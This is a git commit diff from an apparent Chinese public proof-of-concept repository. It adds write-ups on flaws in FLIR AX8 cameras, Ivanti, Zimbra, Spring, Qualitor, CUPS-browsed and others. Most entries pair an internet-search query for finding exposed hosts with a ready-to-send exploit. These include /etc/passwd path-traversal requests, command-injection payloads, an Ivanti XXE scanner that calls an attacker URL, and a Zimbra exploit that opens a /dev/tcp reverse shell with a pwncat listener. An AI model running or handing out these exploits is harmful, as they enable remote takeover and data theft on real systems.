mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20241007更新漏洞
This commit is contained in:
parent
1a7300f4f0
commit
8ebce09291
17
EDU/中新天达系统存在任意文件读取漏洞.md
Normal file
17
EDU/中新天达系统存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
# 中新天达系统存在任意文件读取漏洞
|
||||
|
||||
中新天达系统`/aexp/ProxyDownload`存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||
|
||||
## fofa
|
||||
|
||||
```haskell
|
||||
body="aexp/ValidateImage"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
/aexp/ProxyDownload?path=/speedec/webapps/webftp/../../../../etc/passwd
|
||||
```
|
||||
|
||||

|
||||
25
FLIR/FLIR-AX8热成像仪applyfirmware存在远程命令执行漏洞.md
Normal file
25
FLIR/FLIR-AX8热成像仪applyfirmware存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# FLIR-AX8热成像仪applyfirmware存在远程命令执行漏洞
|
||||
|
||||
FLIR-AX8热成像仪applyfirmware存在远程命令执行漏洞,允许攻击者在目标服务器上执行任意系统命令,可能导致服务器被完全控制、数据泄露或破坏,严重威胁系统安全。
|
||||
|
||||
## hunter
|
||||
|
||||
```javascript
|
||||
web.icon=="f4370ff0b4763e18159cd7cdf36a4542"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /settings/applyfirmware/;id>123457.txt;/false HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie: ******
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=0, i
|
||||
```
|
||||
|
||||
30
FLIR/FLIR-AX8热成像仪download.php存在任意文件读取漏洞.md
Normal file
30
FLIR/FLIR-AX8热成像仪download.php存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
# FLIR-AX8热成像仪download.php存在任意文件读取漏洞
|
||||
|
||||
FLIR-AX8热成像仪download.php存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||
|
||||
## hunter
|
||||
|
||||
```javascript
|
||||
web.icon=="f4370ff0b4763e18159cd7cdf36a4542"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /download.php HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie: ****
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=0, i
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 24
|
||||
|
||||
file=../../../etc/passwd
|
||||
```
|
||||
|
||||

|
||||
30
FLIR/FLIR-AX8热成像仪palette.php存在远程命令执行漏洞.md
Normal file
30
FLIR/FLIR-AX8热成像仪palette.php存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
# FLIR-AX8热成像仪palette.php存在远程命令执行漏洞
|
||||
|
||||
FLIR-AX8热成像仪palette.php存在远程命令执行漏洞,允许攻击者在目标服务器上执行任意系统命令,可能导致服务器被完全控制、数据泄露或破坏,严重威胁系统安全。
|
||||
|
||||
## hunter
|
||||
|
||||
```javascript
|
||||
web.icon=="f4370ff0b4763e18159cd7cdf36a4542"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /palette.php HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie: ****
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=0, i
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 19
|
||||
|
||||
palette=;id>66.txt;
|
||||
```
|
||||
|
||||

|
||||
29
FLIR/FLIR-AX8热成像仪res.php存在远程命令执行漏洞.md
Normal file
29
FLIR/FLIR-AX8热成像仪res.php存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# FLIR-AX8热成像仪res.php存在远程命令执行漏洞
|
||||
|
||||
FLIR-AX8热成像仪res.php存在远程命令执行漏洞,允许攻击者在目标服务器上执行任意系统命令,可能导致服务器被完全控制、数据泄露或破坏,严重威胁系统安全。
|
||||
|
||||
## hunter
|
||||
|
||||
```javascript
|
||||
web.icon=="f4370ff0b4763e18159cd7cdf36a4542"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /res.php HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie: *****
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 67
|
||||
|
||||
action=node&resource=1;pwd
|
||||
```
|
||||
|
||||

|
||||
102
Ivanti/CVE-2024-22024.md
Normal file
102
Ivanti/CVE-2024-22024.md
Normal file
@ -0,0 +1,102 @@
|
||||
# Ivanti Pulse Connect Secure VPN存在XXE漏洞(CVE-2024-22024)
|
||||
|
||||
Ivanti Pulse Connect Secure VPN存在XXE漏洞,攻击者可构造恶意请求触发XXE,结合相关功能造成远程代码执行。
|
||||
|
||||
## 影响范围
|
||||
|
||||
- ivanti connect_secure 22.4
|
||||
- ivanti connect_secure 22.5
|
||||
- ivanti connect_secure 9.1
|
||||
- ivanti policy_secure 22.5
|
||||
- ivanti zero_trust_access 22.6
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import base64
|
||||
import requests
|
||||
import argparse
|
||||
from pathlib import Path
|
||||
import urllib3
|
||||
from urllib3.exceptions import InsecureRequestWarning
|
||||
|
||||
# Suppress only the single InsecureRequestWarning from urllib3
|
||||
urllib3.disable_warnings(InsecureRequestWarning)
|
||||
|
||||
'''
|
||||
PoC by Abdulla
|
||||
CVE-2024-22024 (XXE) for Ivanti Connect Secure and Ivanti Policy Secure
|
||||
Remediation:
|
||||
https://forums.ivanti.com/s/article/CVE-2024-22024-XXE-for-Ivanti-Connect-Secure-and-Ivanti-Policy-Secure?language=en_US
|
||||
'''
|
||||
|
||||
def send_request(target_url, attacker_url, timeout):
|
||||
xml_payload_template = """<?xml version="1.0" ?><!DOCTYPE root [<!ENTITY % xxe SYSTEM "{}"> %xxe;]><r></r>"""
|
||||
xml_payload = xml_payload_template.format(attacker_url + "/test") # Format with the provided external URL
|
||||
encoded_payload = base64.b64encode(xml_payload.encode()).decode() # Encode in base64
|
||||
data = {'SAMLRequest': encoded_payload} # Data for POST request
|
||||
|
||||
# Attempt the POST request with the specified timeout
|
||||
try:
|
||||
response = requests.post(target_url+"/dana-na/auth/saml-sso.cgi", data=data, verify=False, timeout=timeout)
|
||||
print(f"Response from {target_url}: {response.status_code}")
|
||||
except requests.exceptions.Timeout:
|
||||
print(f"Request to {target_url} timed out.")
|
||||
except Exception as e:
|
||||
print(f"Error sending request to {target_url}.")
|
||||
|
||||
def main(target_urls, attacker_url, timeout):
|
||||
if Path(target_urls).is_file(): # If target_urls is a file path
|
||||
with open(target_urls, 'r') as file:
|
||||
urls = file.read().splitlines()
|
||||
for url in urls:
|
||||
send_request(url, attacker_url, timeout)
|
||||
else: # Assume target_urls is a single URL
|
||||
send_request(target_urls, attacker_url, timeout)
|
||||
|
||||
if __name__ == "__main__":
|
||||
parser = argparse.ArgumentParser(description="Check for CVE-2024-22024 vulnerability in Ivanti Connect Secure by Abdulla.")
|
||||
parser.add_argument("-u", "--target_url", required=True, help="The target URL or file with URLs where the SAML request should be sent")
|
||||
parser.add_argument("-c", "--attacker_url", required=True, help="The attacker URL to include in the XXE payload")
|
||||
parser.add_argument("-t", "--timeout", type=int, default=3, help="Timeout in seconds for the request (default is 3 seconds)")
|
||||
args = parser.parse_args()
|
||||
|
||||
main(args.target_url, args.attacker_url, args.timeout)
|
||||
|
||||
```
|
||||
|
||||
### Parameters
|
||||
|
||||
|
||||
|
||||
- `-u` or `--target_url`: The target Ivanti Connect Secure (ICS) URL or file with list of URLs.
|
||||
- `-c` or `--attacker_url`: The attacker URL (generate one using Burp Collaborator, ngrok, or by using a unique URL from [Webhook.site](https://webhook.site/))
|
||||
- `-t` or `--timeout`: Timeout in seconds for the request (default is 3 seconds)
|
||||
|
||||
### How to use
|
||||
|
||||
|
||||
|
||||
Testing a single URL:
|
||||
|
||||
```
|
||||
python .\cve_2024_22024.py -u http://vpn.example.com -c http://potatodynamicdns.oastify.com
|
||||
```
|
||||
|
||||
Testing list of URLs:
|
||||
|
||||
```
|
||||
python .\cve_2024_22024.py -u .\urls_list.txt -c http://potatodynamicdns.oastify.com
|
||||
```
|
||||
|
||||
Using a different timeout (5 seconds):
|
||||
|
||||
```
|
||||
python .\cve_2024_22024.py -u .\urls_list.txt -c http://potatodynamicdns.oastify.com -t 5
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/lal0ne/vulnerability/tree/main/Ivanti/CVE-2024-22024
|
||||
65
Ivanti/CVE-2024-8190.md
Normal file
65
Ivanti/CVE-2024-8190.md
Normal file
@ -0,0 +1,65 @@
|
||||
# Ivanti Cloud Service Appliance存在命令注入漏洞(CVE-2024-8190)
|
||||
|
||||
Ivanti Cloud Service Appliance 4.6 Patch 519之前版本中存在命令注入漏洞,由于解析HTTP请求时对TIMEZONE请求参数缺乏适当的输入验证和清理,导致恶意输入可以被exec()函数执行,从而导致命令注入,经过身份验证且拥有管理员权限的威胁者可利用该漏洞远程执行任意命令。
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
#!/usr/bin/python3
|
||||
import argparse
|
||||
import re
|
||||
import requests
|
||||
import sys
|
||||
import urllib3
|
||||
from requests.auth import HTTPBasicAuth
|
||||
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
|
||||
|
||||
|
||||
|
||||
def exploit(url, username, password, command):
|
||||
u = username
|
||||
p = password
|
||||
s = requests.Session()
|
||||
r = s.get(f"{url}/gsb/datetime.php", auth=HTTPBasicAuth(u,p), verify=False)
|
||||
m = re.search(r"name=['\"]LDCSA_CSRF['\"]\s+value=['\"]([^'\"]+)['\"]", r.text)
|
||||
if m:
|
||||
ldcsa = m.group(1)
|
||||
print(f"[+] Got LDCSA_CSRF value: {ldcsa}")
|
||||
else:
|
||||
print(f"[-] Failed getting LDCSA_CRSF token")
|
||||
sys.exit(0)
|
||||
|
||||
payload = {
|
||||
"dateTimeFormSubmitted": "1",
|
||||
"TIMEZONE": f"; `{command}` ;",
|
||||
"CYEAR": "2024",
|
||||
"CMONTH": "9",
|
||||
"CDAY": "13",
|
||||
"CHOUR": "12",
|
||||
"CMIN": "34",
|
||||
"LDCSA_CSRF": ldcsa,
|
||||
"SUBMIT_TIME": "Save"
|
||||
}
|
||||
print(f"[*] Sending payload...")
|
||||
r = s.post(f"{url}/gsb/datetime.php", auth=HTTPBasicAuth(u,p), verify=False, data=payload)
|
||||
|
||||
|
||||
if __name__ == "__main__":
|
||||
parser = argparse.ArgumentParser()
|
||||
parser.add_argument('-u', '--url', help='The base URL of the target', required=True)
|
||||
parser.add_argument('--username', help='The application username', required=True)
|
||||
parser.add_argument('--password', help='The application password', required=True)
|
||||
parser.add_argument('-c', '--command', help='The command to execute blind', type=str, required=True)
|
||||
args = parser.parse_args()
|
||||
|
||||
exploit(args.url, args.username, args.password, args.command)
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://www.horizon3.ai/attack-research/cisa-kev-cve-2024-8190-ivanti-csa-command-injection/
|
||||
- https://github.com/lal0ne/vulnerability/tree/main/Ivanti/CVE-2024-8190
|
||||
@ -0,0 +1,23 @@
|
||||
# Qualitor系统接口processVariavel.php未授权命令注入漏洞(CVE-2023-47253)
|
||||
|
||||
Qualitor 8.20及之前版本存在命令注入漏洞,远程攻击者可利用该漏洞通过PHP代码执行任意代码。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="Qualitor-Web"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||

GET /html/ad/adpesquisasql/request/processVariavel.php?gridValoresPopHidden=echo%20system("dir"); HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
|
||||
25
README.md
25
README.md
@ -9,6 +9,31 @@
|
||||
<img src="https://contrib.rocks/image?repo=wy876/POC" />
|
||||
</a>
|
||||
|
||||
## 2024.10.07 新增漏洞
|
||||
|
||||
- [泛微E-Mobile硬编码口令漏洞(XVE-2024-28095)](./泛微OA/泛微E-Mobile硬编码口令漏洞(XVE-2024-28095).md)
|
||||
- [用友U8-CRM系统fillbacksetting.php存在SQL注入漏洞](./用友OA/用友U8-CRM系统fillbacksetting.php存在SQL注入漏洞.md)
|
||||
- [Qualitor系统接口processVariavel.php未授权命令注入漏洞(CVE-2023-47253)](./Qualitor/Qualitor系统接口processVariavel.php未授权命令注入漏洞(CVE-2023-47253).md)
|
||||
- [中新天达系统存在任意文件读取漏洞](./EDU/中新天达系统存在任意文件读取漏洞.md)
|
||||
- [孚盟云系统接口ajaxsenddingdingmessage存在SQL注入漏洞](./孚盟云/孚盟云系统接口ajaxsenddingdingmessage存在SQL注入漏洞.md)
|
||||
- [FLIR-AX8热成像仪applyfirmware存在远程命令执行漏洞](./FLIR/FLIR-AX8热成像仪applyfirmware存在远程命令执行漏洞.md)
|
||||
|
||||
- [FLIR-AX8热成像仪download.php存在任意文件读取漏洞](./FLIR/FLIR-AX8热成像仪download.php存在任意文件读取漏洞.md)
|
||||
- [FLIR-AX8热成像仪palette.php存在远程命令执行漏洞](./FLIR/FLIR-AX8热成像仪palette.php存在远程命令执行漏洞.md)
|
||||
- [FLIR-AX8热成像仪res.php存在远程命令执行漏洞](./FLIR/FLIR-AX8热成像仪res.php存在远程命令执行漏洞.md)
|
||||
- [万豪娱乐存在任意文件读取漏洞](./菠菜/万豪娱乐存在任意文件读取漏洞.md)
|
||||
- [Cups-Browsed远程命令执行漏洞(CVE-2024-47177)](./cups-browsed/CVE-2024-47177.md)
|
||||
- [Spring-Framework路径遍历漏洞(CVE-2024-38816)](./Spring/Spring-Framework路径遍历漏洞(CVE-2024-38816).md)
|
||||
- [万户OA系统接口GeneralWeb存在XXE漏洞](./万户OA/万户OA系统接口GeneralWeb存在XXE漏洞.md)
|
||||
- [Zimbra远程命令执行漏洞(CVE-2024-45519)](./Zimbra/CVE-2024-45519.md)
|
||||
- [pgAdmin4存在反序列化漏洞(CVE-2024-2044)](./pgAdmin/CVE-2024-2044.md)
|
||||
- [pgAdmin4敏感信息泄露漏洞(CVE-2024-9014)](./pgAdmin/CVE-2024-9014.md)
|
||||
- [CVE-2024-8190](./Ivanti/CVE-2024-8190.md)
|
||||
- [CVE-2024-22024](./Ivanti/CVE-2024-22024.md)
|
||||
- [微信公众号小说漫画系统前台任意文件写入漏洞](./漫画系统/微信公众号小说漫画系统前台任意文件写入漏洞.md)
|
||||
- [微信公众号小说漫画系统fileupload.php存在前台任意文件上传漏洞](./漫画系统/微信公众号小说漫画系统fileupload.php存在前台任意文件上传漏洞.md)
|
||||
- [金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞](./金慧/金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞.md)
|
||||
|
||||
## 2024.09.26 新增漏洞
|
||||
|
||||
- [DataGear数据可视化分析平台存在SpEL表达式注入漏洞(CVE-2024-37759)](./DataGear/DataGear数据可视化分析平台存在SpEL表达式注入漏洞(CVE-2024-37759).md)
|
||||
|
||||
27
Spring/Spring-Framework路径遍历漏洞(CVE-2024-38816).md
Normal file
27
Spring/Spring-Framework路径遍历漏洞(CVE-2024-38816).md
Normal file
@ -0,0 +1,27 @@
|
||||
# Spring-Framework路径遍历漏洞(CVE-2024-38816)
|
||||
|
||||
Spring Framework受影响版本中,使用WebMvc.fn 或 WebFlux.fn(在Spring Web MVC或Spring WebFlux框架中)提供静态资源的应用程序容易受到路径遍历攻击,当Web 应用程序使用RouterFunctions提供静态资源并且应用程序使用FileSystemResource或类似的配置来从文件系统提供静态文件时,威胁者可构造恶意HTTP请求访问目标文件系统上Spring 应用程序进程有权访问的任意文件,从而导致数据泄露。
|
||||
|
||||
## 影响范围
|
||||
|
||||
Spring Framework 5.3.0 - 5.3.39
|
||||
|
||||
Spring Framework 6.0.0 - 6.0.23
|
||||
|
||||
Spring Framework 6.1.0 - 6.1.12
|
||||
|
||||
## 漏洞环境
|
||||
|
||||
https://github.com/weliveby/cve-2024-38816-demo
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /static/%5c/%5c/../../v.txt HTTP/1.1
|
||||
Host: 127.0.0.1:8087
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
183
Zimbra/CVE-2024-45519.md
Normal file
183
Zimbra/CVE-2024-45519.md
Normal file
@ -0,0 +1,183 @@
|
||||
# Zimbra远程命令执行漏洞(CVE-2024-45519)
|
||||
|
||||
CVE-2024-45519 是 Zimbra Collaboration (ZCS) 中的一个漏洞,Zimbra Collaboration (ZCS) 8.8.15 补丁 46 之前的版本、9.0.0 补丁 41 之前的 9、10.0.9 之前的 10 以及 10.1.1 之前的 10.1 中的期刊后服务有时允许未经身份验证的用户执行命令。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="1624375939"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import time
|
||||
import base64
|
||||
import socket
|
||||
import threading
|
||||
import pwncat.manager
|
||||
import rich_click as click
|
||||
|
||||
from pwn import *
|
||||
from faker import Faker
|
||||
|
||||
|
||||
class SMTPExploit:
|
||||
def __init__(self, target, port, lhost, lport):
|
||||
self.target = target
|
||||
self.port = port
|
||||
self.lhost = lhost
|
||||
self.lport = lport
|
||||
self.mail_from = self.generate_random_email()
|
||||
self.rcpt_to = self.generate_random_email()
|
||||
self.sock = None
|
||||
self.command = self.generate_base64_revshell()
|
||||
|
||||
def generate_random_email(self):
|
||||
fake = Faker()
|
||||
return fake.email()
|
||||
|
||||
def generate_base64_revshell(self):
|
||||
revshell = f"/bin/bash -i 5<> /dev/tcp/{self.lhost}/{self.lport} 0<&5 1>&5 2>&5"
|
||||
base64_revshell = base64.b64encode(revshell.encode()).decode()
|
||||
|
||||
payload = f"echo${{IFS}}{base64_revshell}|base64${{IFS}}-d|bash"
|
||||
return payload
|
||||
|
||||
def generate_injected_rcpt_to(self):
|
||||
return f'"aabbb$({self.command})@{self.rcpt_to}"'
|
||||
|
||||
def connect(self):
|
||||
try:
|
||||
self.sock = remote(self.target, self.port)
|
||||
banner = self.sock.recv(4096)
|
||||
log.info(f"Banner received: {banner.decode().strip()}")
|
||||
except Exception as e:
|
||||
log.error(f"Failed to connect to SMTP server: {e}")
|
||||
self.clean_exit()
|
||||
|
||||
def send_smtp_command(self, command):
|
||||
try:
|
||||
self.sock.sendline(command.encode())
|
||||
response = self.sock.recv(4096).decode().strip()
|
||||
log.info(f"Response: {response}")
|
||||
return response
|
||||
except EOFError:
|
||||
log.error("Connection closed by the server.")
|
||||
self.clean_exit()
|
||||
except Exception as e:
|
||||
log.error(f"Error sending command '{command}': {e}")
|
||||
self.clean_exit()
|
||||
|
||||
def clean_exit(self):
|
||||
"""Close the socket and stop the listener in case of failure"""
|
||||
if self.sock:
|
||||
self.sock.close()
|
||||
log.info("Connection closed")
|
||||
listener.listener_event.set()
|
||||
log.error("Exploitation failed, exiting.")
|
||||
exit(1)
|
||||
|
||||
def run(self):
|
||||
log.info(f"Connecting to SMTP server {self.target}:{self.port}...")
|
||||
self.connect()
|
||||
|
||||
self.send_smtp_command("EHLO localhost")
|
||||
|
||||
self.send_smtp_command(f"MAIL FROM: <{self.mail_from}>")
|
||||
|
||||
injected_rcpt_to = self.generate_injected_rcpt_to()
|
||||
self.send_smtp_command(f"RCPT TO: <{injected_rcpt_to}>")
|
||||
|
||||
self.send_smtp_command("DATA")
|
||||
|
||||
self.sock.sendline("Test message".encode())
|
||||
self.sock.sendline(".".encode())
|
||||
data_response = self.sock.recv(4096).decode().strip()
|
||||
log.info(f"Response after data: {data_response}")
|
||||
|
||||
self.send_smtp_command("QUIT")
|
||||
|
||||
self.sock.close()
|
||||
log.success("Exploitation completed successfully!")
|
||||
|
||||
|
||||
class Listener:
|
||||
def __init__(self, bind_host, bind_port):
|
||||
self.bind_host = bind_host
|
||||
self.bind_port = bind_port
|
||||
|
||||
def start_listener(self):
|
||||
try:
|
||||
with socket.create_server((self.bind_host, self.bind_port)) as listener:
|
||||
log.info(f"Listening on {self.bind_host}:{self.bind_port}...")
|
||||
listener.settimeout(1)
|
||||
while True:
|
||||
try:
|
||||
client, addr = listener.accept()
|
||||
log.success(f"Received connection from {addr[0]}:{addr[1]}")
|
||||
with pwncat.manager.Manager() as manager:
|
||||
manager.create_session(
|
||||
platform="linux", protocol="socket", client=client
|
||||
)
|
||||
manager.interactive()
|
||||
break
|
||||
except socket.timeout:
|
||||
continue
|
||||
except Exception as e:
|
||||
log.error(f"Failed to start listener: {e}")
|
||||
|
||||
|
||||
@click.command()
|
||||
@click.argument("target")
|
||||
@click.option(
|
||||
"-p",
|
||||
"--port",
|
||||
type=int,
|
||||
default=25,
|
||||
show_default=True,
|
||||
help="SMTP port (default: 25)",
|
||||
)
|
||||
@click.option(
|
||||
"-lh",
|
||||
"--lhost",
|
||||
default="0.0.0.0",
|
||||
show_default=True,
|
||||
help="Local host for listener",
|
||||
)
|
||||
@click.option(
|
||||
"-lp",
|
||||
"--lport",
|
||||
type=int,
|
||||
default=4444,
|
||||
show_default=True,
|
||||
help="Local port for listener",
|
||||
)
|
||||
def main(target, port, lhost, lport):
|
||||
"""Exploit the Zimbra Postjournal SMTP vulnerability to execute arbitrary commands."""
|
||||
listener = Listener(lhost, lport)
|
||||
listener_thread = threading.Thread(target=listener.start_listener)
|
||||
listener_thread.start()
|
||||
|
||||
time.sleep(1)
|
||||
|
||||
exploit = SMTPExploit(target, port, lhost, lport)
|
||||
try:
|
||||
exploit.run()
|
||||
except Exception as e:
|
||||
log.error(f"An error occurred during the exploit: {e}")
|
||||
|
||||
listener_thread.join()
|
||||
|
||||
|
||||
if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/Chocapikk/CVE-2024-45519
|
||||
64
cups-browsed/CVE-2024-47177.md
Normal file
64
cups-browsed/CVE-2024-47177.md
Normal file
@ -0,0 +1,64 @@
|
||||
# OpenPrinting Cups-Browsed PDD FoomaticRIPCommandLine 参数导致远程命令执行漏洞(CVE-2024-47177)
|
||||
|
||||
OpenPrinting CUPS(通用Unix打印系统)是为类Unix操作系统开发的开源打印系统。它允许计算机充当打印服务器,高效管理本地和网络打印机。Cups-Browsed是CUPS系统的一部分,是一个专门用于浏览网络上其他CUPS服务器共享的远程打印机的守护进程。它可以自动发现和配置网络打印机,让用户更容易访问和使用网络上共享的打印资源,无需手动设置。
|
||||
|
||||
在Cups-Browsed 2.0.1及之前的版本中,存在一个由PPD(PostScript打印机描述)文件中的`FoomaticRIPCommandLine`参数处理不当引起的问题。攻击者可以通过创建一个恶意的IPP(互联网打印协议)服务器来利用这个漏洞,向易受攻击的Cups-Browsed实例发送精心制作的打印机信息,然后在运行易受攻击的Cups-Browsed的系统上执行任意命令。
|
||||
|
||||
参考链接:
|
||||
|
||||
- <https://www.evilsocket.net/2024/09/26/Attacking-UNIX-systems-via-CUPS-Part-I/>
|
||||
- <https://github.com/OpenPrinting/cups-browsed/security/advisories/GHSA-rj88-6mr5-rcw8>
|
||||
|
||||
## 漏洞环境
|
||||
|
||||
执行如下命令启动一个2.4.7版本CUPS服务器和2.0.1版本Cups-Browsed服务器:
|
||||
|
||||
```
|
||||
docker-compose up -d
|
||||
```
|
||||
|
||||
环境启动后,可以通过`http://<your-ip>:631`访问CUPS的web界面。
|
||||
|
||||
漏洞环境来源:https://github.com/vulhub/vulhub
|
||||
|
||||
## 漏洞复现
|
||||
|
||||
首先,下载[evil-ipp-server](https://github.com/vulhub/evil-ipp-server)项目并运行[poc.py](https://github.com/vulhub/evil-ipp-server/blob/master/poc.py):
|
||||
|
||||
```
|
||||
python poc.py [evil-ipp-server-ip] [target-ip]
|
||||
```
|
||||
|
||||
这个脚本会在`[evil-ipp-server-ip]`上启动一个恶意的IPP服务器,并向目标机器`[target-ip]`上的Cups-Browsed服务发送一个UDP数据包。
|
||||
|
||||
一旦Cups-Browsed接收到请求,它将尝试连接到恶意的IPP服务器并。IPP服务器会返回精心构造的`printer-privacy-policy-uri`属性,该属性中包含恶意payload,其结构如下:
|
||||
|
||||
```python
|
||||
(
|
||||
SectionEnum.printer,
|
||||
b'printer-privacy-policy-uri',
|
||||
TagEnum.uri
|
||||
): [b'https://www.google.com/"\n*FoomaticRIPCommandLine: "' +
|
||||
b'echo 1 > /tmp/I_AM_VULNERABLE' +
|
||||
b'"\n*cupsFilter2 : "application/pdf application/vnd.cups-postscript 0 foomatic-rip'],
|
||||
```
|
||||
|
||||
然后,Cups-Browsed会在`/tmp/`目录下创建一个临时PPD文件,我们的payload会被注入到这个文件中。下图是相关的Cups-Browsed日志:
|
||||
|
||||

|
||||
|
||||
